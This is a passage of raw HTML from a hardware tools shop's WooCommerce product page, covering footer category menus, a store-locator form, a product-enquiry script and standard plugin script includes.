	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-22228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-22229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-22230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li id="menu-item-22232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block">Construction Field by <a href="http://www.acmethemes.com/" rel="designer">Acme Themes</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <div class="clearfix"></div>
        <footer class="site-footer no-remove" style=" ">
                            <div class="footer-columns at-fixed-width">
                    <div class="container">
                        <div class="row">
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="construction_field_social-1" class="widget widget_construction_field_social">
            <section id="construction_field_social-1" class="at-widgets at-social">
                <div class="container">
	                
                    <div class="row">
                        <div class="col-sm-12 init-animate zoomIn">
                            <ul class="socials at-display-inline-block"><li><a href="https://www.facebook.com/hometai.tool.3" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/TaiTools" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-linkedin-square"></i></a></li><li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>
                        </div>
                    </div>
                </div>
            </section>
            </aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title"><span>Product categories</span></h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>Select a category</option>
	<option class="level-0" value="2x-centering-tips-sds-plus-drills-drills-bits">2X Centering Tips</option>
	<option class="level-0" value="3-flat-shank-step-drills">3-Flat Shank Step Drills</option>
	<option class="level-0" value="3x-cross-head-tips">3X Cross Head Tips</option>
	<option class="level-0" value="abrasives-blades">Abrasives Blades</option>
	<option class="level-0" value="abs-access-door">ABS Access Door</option>
	<option class="level-0" value="adapter">Adapter</option>
	<option class="level-0" value="air-grille">Air Grille</option>
	<option class="level-0" value="auger-bits">Auger Bits</option>
	<option class="level-0" value="building-matemals">Building Materials</option>
	<option class="level-0" value="carbide-core-bit">Carbide Core Bit</option>
	<option class="level-0" value="circular-blades">Circular Blades</option>
	<option class="level-0" value="cobalt-steel-drills">Cobalt Steel Drills</option>
	<option class="level-0" value="countersink-bits">Countersink Bits</option>
	<option class="level-0" value="cutting-tools">Cutting Tools</option>
	<option class="level-0" value="diamond-blades">Diamond blades</option>
	<option class="level-0" value="diamond-cup-wheel">Diamond cup wheel</option>
	<option class="level-0" value="diamond-hole-saw">Diamond Hole Saw</option>
	<option class="level-0" value="drills-bits">Drills Bits</option>
	<option class="level-0" value="drive-pins-with-washers">Drive Pins with Washers</option>
	<option class="level-0" value="drywall-tools">Drywall Tools</option>
	<option class="level-0" value="electrical-tools">Electrical Tools</option>
	<option class="level-0" value="finishing-tools" selected="selected">Finishing Tools</option>
	<option class="level-0" value="floor-drain">Floor Drain</option>
	<option class="level-0" value="garden-tools-2">Garden Tools</option>
	<option class="level-0" value="hammers-wood-chisels">Hammers &amp; Wood Chisels</option>
	<option class="level-0" value="hand-tool">Hand Tool</option>
	<option class="level-0" value="hex-shank-step-drills">Hex Shank Step Drills</option>
	<option class="level-0" value="hole-saw">Hole Saw</option>
	<option class="level-0" value="instruments">Instruments</option>
	<option class="level-0" value="jig-saw-blades">Jig Saw Blades</option>
	<option class="level-0" value="masonry-concrete">Masonry &amp; Concrete</option>
	<option class="level-0" value="measuring-layout-tools">Measuring &amp; Layout Tools</option>
	<option class="level-0" value="multi-purpose-hex-shank-drills">Multi-Purpose Hex Shank Drills</option>
	<option class="level-0" value="pliers-wrenches">Pliers &amp; Wrenches</option>
	<option class="level-0" value="plumbing">Plumbing</option>
	<option class="level-0" value="power-tool">Power Tool</option>
	<option class="level-0" value="power-tool-accessories">Power Tool Accessories</option>
	<option class="level-0" value="reciprocationg-blades">Reciprocationg Blades</option>
	<option class="level-0" value="ribbed-anchor-kit">Ribbed Anchor KIT</option>
	<option class="level-0" value="safety-series">Safety Series</option>
	<option class="level-0" value="sanding-grinding">Sanding &amp; Grinding</option>
	<option class="level-0" value="sanding-grinding-drills-bits">Sanding &amp; Grinding</option>
	<option class="level-0" value="screw-bits">Screw Bits</option>
	<option class="level-0" value="sds-max-carbide-chisels">SDS Max Carbide Chisels</option>
	<option class="level-0" value="sds-max-drills">SDS Max Drills</option>
	<option class="level-0" value="sds-plus-carbide-chisels">SDS Plus Carbide Chisels</option>
	<option class="level-0" value="sds-plus-drills-drills-bits">SDS Plus Drills</option>
	<option class="level-0" value="silver-and-deming-hss-drills">Silver and Deming HSS Drills</option>
	<option class="level-0" value="step-drills">Step Drills</option>
	<option class="level-0" value="tct-annular-cutter-hole-saw">TCT Annular Cutter</option>
	<option class="level-0" value="tct-hole-cutter-hole-saw">TCT Hole Cutter</option>
	<option class="level-0" value="three-spade-bits">Three Spade Bits</option>
	<option class="level-0" value="tile-carbide-drills">Tile Carbide Drills</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="universal-metal-access-door">Universal Metal Access Door</option>
	<option class="level-0" value="vent">Vent</option>
	<option class="level-0" value="vents">Vents</option>
	<option class="level-0" value="view-calalog">View Calalog</option>
</select>
</aside>                                </div>
			                                                <div class="footer-sidebar col-sm-4 init-animate zoomIn">
					                <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22228"><a href="https://www.hometaitools.com/privacy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22229"><a href="https://www.hometaitools.com/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22230"><a href="https://www.hometaitools.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22232"><a href="https://www.hometaitools.com/contact/">Contact</a></li>
</ul></div></aside>                                </div>
			                                        </div>
                    </div><!-- bottom-->
                </div>
                <div class="clearfix"></div>
                            <div class="copy-right">
                <div class='container'>
                    <div class="row">
                        <div class="col-sm-6 init-animate">
                            <div class="footer-copyright text-left">
	                                                                <p class="at-display-inline-block">
			                            © 2021 Hometaitools                                    </p>
	                            <div class="site-info at-display-inline-block"><a href="/privacy">.Privacy and Terms of Use</a></div><!-- .site-info -->                            </div>
                        </div>
                        <div class="col-sm-6 init-animate">
                                                    </div>
                    </div>
                </div>
                <a href="#page" class="sm-up-container"><i class="fa fa-angle-up sm-up"></i></a>
            </div>
        </footer>
            <!-- Modal -->
        <div id="at-shortcode-bootstrap-modal" class="modal fade" role="dialog">
            <div class="modal-dialog">
                <!-- Modal content-->
                <div class="modal-content">
                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
					                                <h4 class="modal-title">Find Retailer</h4>
						                        </div>
				    <div class='modal-body'><aside id="text-3" class="widget widget_text">			<div class="textwidget"><div id="locatoraid-form-container"><div class="hc-mb3"><form class="hcj2-observe hc-mb2 hclc_search_form_class" id="hclc_search_form_352" action="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=4546&amp;hca=search%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000" data-radius-link="https://www.hometaitools.com/index.php?hcs=locatoraid&amp;hcrand=4546&amp;hca=search%2Fradius%3Asearch%2F_SEARCH_%2Fproduct%2F_PRODUCT_%2Flat%2F_LAT_%2Flng%2F_LNG_%2Flimit%2F2000%2Fradius%2F10_25_50_100_200_500" data-start="" data-locate="1" onsubmit="return false;" method="post" accept-charset="utf-8"><input type="hidden" name="hc_nonce" value="db813d7f18"/><div style="display:none"><input type="hidden" name="hc-hc_csrf_token" value="d70800a72b0bb5595e083ab4ab847f9e"/></div><div><div class="hc-block"><div id="locatoraid-search-form-inputs-button"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="locatoraid-search-form-inputs"><div><div class="hc-block"><div id="locatoraid-search-form-search"><input type="text" name="hc-search" class="hc-field hc-xs-block hc-block" style="margin:0;" placeholder="Address or Zip Code"/></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate"><a href="#" class="hcj2-locate-me" id="locatoraid-search-form-locate-me">Locate Me</a></div></div><div class="hc-block hc-mt2"><div id="locatoraid-search-form-locate2"><div class="hcj2-my-location" id="locatoraid-search-form-my-location" style="display: none;">My Location</div></div></div></div><input type="hidden" name="hc-locatelat" id="locatoraid-search-form-lat"/><input type="hidden" name="hc-locatelng" id="locatoraid-search-form-lng"/></div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div><input type="submit" title="Search" value="Search" class="hc-block" id="locatoraid-search-form-button"/><input type="button" title="Reset" value="Reset" class="hc-block hcj2-reset-my-location" id="locatoraid-search-form-reset-location" style="display: none;"/></div></div></div></div></div><div class="hc-block hc-mt2"><a class="hcj2-more-results" id="locatoraid-search-more-results" style="display: none; cursor: pointer;">More Results</a></div></div></form></div></div><div id="locatoraid-map-list-container"><div id="hclc_grid"><div class="hc-clearfix hc-mxn2"><div class="hc-col hc-col-8 hc-mb2 hc-px2"><div id="hclc_map_520" class="hclc_map_class hc-mb3-xs hc-border" style="height: 400px; width: 100%;"></div><div id="hclc_map_520_template" style="display: none;">&lt;div class=&quot;hc-black hc-bg-lightsilver hc-p2 hc-rounded lpr-location lpr-location-inmap&quot;&gt;&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}&lt;/div&gt;</div></div><div class="hc-col hc-col-4 hc-mb2 hc-px2"><div id="hclc_list_411" class="hclc_list_class hc-mb3-xs hc-relative" style="height: 400px; overflow-y: scroll; display: none;" data-group-jump="0" data-list-style="height: 400px; overflow-y: scroll;"></div><div id="hclc_list_411_template" style="display: none;">{{priority}}&lt;!-- highlight featured listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 hc-border-green lpr-location lpr-location-inlist lpr-location-featured&quot;&gt;{{:priority}}&lt;!-- regular listing --&gt;&lt;div class=&quot;hc-p2 hc-border hc-rounded hc-mb1 lpr-location lpr-location-inlist&quot;&gt;{{/priority}}&lt;div class=&quot;hc-bold lpr-location-name&quot;&gt;{{=name}}&lt;/div&gt;&lt;div class=&quot;hc-italic lpr-location-address&quot;&gt;{{=address}}&lt;/div&gt;{{distance}}&lt;div class=&quot;hc-bold lpr-location-distance&quot;&gt;{{=distance}}&lt;/div&gt;{{/distance}}{{phone}}&lt;div class=&quot;lpr-location-phone&quot;&gt;&lt;div class=&quot;hc-inline-block hc-mr1 lpr-location-label&quot;&gt;Phone&lt;/div&gt;{{=phone}}&lt;/div&gt;{{/phone}}{{website}}&lt;div class=&quot;lpr-location-website&quot;&gt;{{=website}}&lt;/div&gt;{{/website}}{{directions}}&lt;div class=&quot;lpr-location-directions&quot;&gt;{{=directions}}&lt;/div&gt;{{/directions}}{{priority}}&lt;/div&gt;{{:priority}}&lt;/div&gt;{{/priority}}</div><div style="display: none;" id="hclc_list_411_template_no_results">&lt;div class=&quot;hc-p2 hc-border hc-rounded&quot;&gt;No Results&lt;/div&gt;</div></div></div></div></div><div style="margin: 1em auto; text-align: center; font-size: .7em; opacity: .5;"><a target="_blank" href="https://www.locatoraid.com/">Create store locator</a> by Locatoraid</div>
</div>
		</aside></div>                </div><!--.modal-content-->
            </div>
        </div><!--#at-shortcode-bootstrap-modal-->

        </div><!-- #page -->
    
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/construction-field\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>	
	var loading_img_path="https://www.hometaitools.com/wp-content/plugins/woo-quote-or-enquiry-contact-form-7/assets/images/ajax-loader.gif";
    jQuery('.wqoecf_enquiry_button').on('click', function () {
			jQuery('body').append('<div class="wqoecf_loading"><img src="'+loading_img_path+'" class="wqoecf_loader"></div>');
			var loading = jQuery('.wqoecf_loading');
			loading.show();
			var ajaxurl = "https://www.hometaitools.com/wp-admin/admin-ajax.php";
			var product_id=jQuery(this).attr('data-product-id');
			var form_id=jQuery(this).attr('data-enquiry-form');
			  jQuery.ajax({
					url: ajaxurl,
					data: {
						action: 'quote_enquiry_contact_form',
						product_id: product_id,
						form_id: form_id
					},
					type: 'POST',
					success: function(data){
						
						var loading = jQuery('.wqoecf_loading');
						loading.remove();
						var wqoecf_form_data = jQuery.parseJSON(data);
						jQuery('body').append(wqoecf_form_data.form);
						jQuery('div.wqoecf-pop-up-box .wpcf7').prepend('<p class="wqoecf_form_title">Product Enquiry</p>');
						jQuery('div.wqoecf-pop-up-box .wpcf7 span.product-name input').val(wqoecf_form_data.product_title);
						
						wpcf7.initForm(jQuery('.wpcf7 > form')); 
						var urL = jQuery('.wpcf7 > form').attr('action').split('#');
						jQuery('.wpcf7 > form').attr('action', "#" + urL[1]);
						document.addEventListener( 'wpcf7mailsent', function( event ) {	location.reload();}, false );	
						jQuery('.wqoecf-pop-up-box div.wpcf7>form input[name="product-name"]').attr('readonly', true);
						
					}
				
			});
			
	});

function wqoecf_hide(){
	
	jQuery('.wqoecf-pop-up-box').remove();

}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hometaitools.com\/product\/aluminum-hand-sander\/#product","name":"Aluminum Hand Sander","url":"https:\/\/www.hometaitools.com\/product\/aluminum-hand-sander\/","description":"Product Code: AS0930\r\n\r\n \tDrywall Hand Sander\r\n \tThe sander has a tempered-aluminum base plate with a polyethylene pad\r\n\r\n&amp;nbsp;","image":"https:\/\/www.hometaitools.com\/wp-content\/uploads\/2019\/05\/AS0960.png","sku":"AS0930","offers":[{"@type":"Offer","price":"2.91","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.91","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hometaitools.com\/product\/aluminum-hand-sander\/","seller":{"@type":"Organization","name":"Hometai Tools","url":"https:\/\/www.hometaitools.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css' href='https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hc2-style-hc-css' href='https://www.hometaitools.com/wp-content/plugins/locatoraid/happ2/assets/css/hc.css?ver=3940' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.hometaitools.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hometaitools.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_64f593cf704d77b76e28ed95f4fd5ada","fragment_name":"wc_fragments_64f593cf704d77b76e28ed95f4fd5ada","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/slick/slick.min.js?ver=1760236659" id="slick-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/acmethemes/core/js/skip-link-focus-fix.js?ver=1760236659" id="construction-field-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/bootstrap/js/bootstrap.min.js?ver=1760236659" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/wow/js/wow.min.js?ver=1760236659" id="wow-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/library/magnific-popup/jquery.magnific-popup.min.js?ver=1760236659" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="construction-field-custom-js-extra">
/* <![CDATA[ */
var construction_field_ajax = {"ajaxurl":"https:\/\/www.hometaitools.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/assets/js/construction-field-custom.js?ver=1760236659" id="construction-field-custom-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/themes/construction-field/inc/dist/scripts.js?ver=1760236659" id="home-scripts-js"></script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hometaitools.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.0.69" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products....","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"2","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.hometaitools.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 